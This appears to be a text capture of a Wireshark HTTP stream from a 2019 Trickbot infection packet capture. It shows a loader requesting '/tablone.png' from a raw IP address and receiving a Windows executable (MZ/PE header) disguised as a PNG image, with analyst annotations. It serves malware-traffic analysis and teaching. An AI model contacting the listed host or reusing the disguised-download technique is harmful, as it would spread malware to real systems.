 Wireshark · Follow HTTP Stream (tcp.stream eq 39) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
GET /tablone.png HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: WinHTTP loader/1.0
Host: 185.98.87.185
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 18:08:24 GMT
Content-Type: image/png
Content type seen as .png
Content-Length: 249906
Last-Modified: Wed, 25 Sep 2019 12:26:25 GMT
Connection: keep-alive
ETag: "5d8b5cf1-3d032"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!
This program cannot be run in DOS mode.
This often appears
in .exe or DLL files
$.........q.Y...Y...Y.......X...
0...].......X.......X...RichY...........PE..L....C.]............................
..............@.................................d...............................
............d.......h...........................................................
........
0...l....................................text...............................
..`.data...............................@....rsrc...h...........................@
..@...R0....7..:....'T{G...:...T.......I^...........gdi32.DLL.oleaut32.DLL.kernel
32.DLL.NTDLL.DLL.MSVBVM60.DLL...................................................
................................................................................
................................................................................
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (500 kB)
Show data as ASCII
Find:
Find Next
Filter Out This Stream Print Save as... Back Close Help